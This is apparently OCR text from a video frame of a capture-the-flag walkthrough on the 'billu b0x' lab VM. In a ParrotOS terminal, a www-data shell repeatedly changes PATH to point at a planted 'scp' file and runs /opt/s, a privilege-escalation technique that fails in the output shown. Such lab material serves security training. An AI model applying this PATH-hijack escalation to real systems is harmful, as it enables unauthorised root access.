 ParrotOS (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Thu Jul 26, 05:44
root@billu-b0x: ~/Desktop
File Edit View Search Terminal Tabs Help
Parrot Terminal root@billu-b0x: ~/Desktop Parrot Terminal
Command 'chmod' is available in '/bin/chmod'
The command could not be located because '/bin' is not included in the PATH environment variable.
chmod: command not found
www-data@billu-b0x:/tmp/spirit$ export PATH=/bin
www-data@billu-b0x:/tmp/spirit$ chmod +x scp
www-data@billu-b0x:/tmp/spirit$ /opt/s
sh: 1: scp: not found
starting copy of root user files....www-data@billu-b0x:/tmp/spirit$ ls
LinEnum.sh scp sh
www-data@billu-b0x:/tmp/spirit$ echo $PATH
/bin
www-data@billu-b0x:/tmp/spirit$ clear
Command 'clear' is available in '/usr/bin/clear'
The command could not be located because '/usr/bin' is not included in the PATH environment variable.
clear: command not found
www-data@billu-b0x:/tmp/spirit$ export PATH="."
www-data@billu-b0x:/tmp/spirit$ /opt/s
scp: 0: Illegal option -r
starting copy of root user files....www-data@billu-b0x:/tmp/spirit$ echo $PATH
.
www-data@billu-b0x:/tmp/spirit$ export PATH=/tmp/spirit
www-data@billu-b0x:/tmp/spirit$ /opt/s
scp: 0: Illegal option -r
starting copy of root user files....www-data@billu-b0x:/tmp/spirit$
sf_spirited_wolf
Menu root@billu-b0x: ~/Desk...
Right Ctrl
Menu ParrotOS (Snapshot... billu b0x [Running] - ... 25% (2:30) Thursday July 26, 3:14:45 PM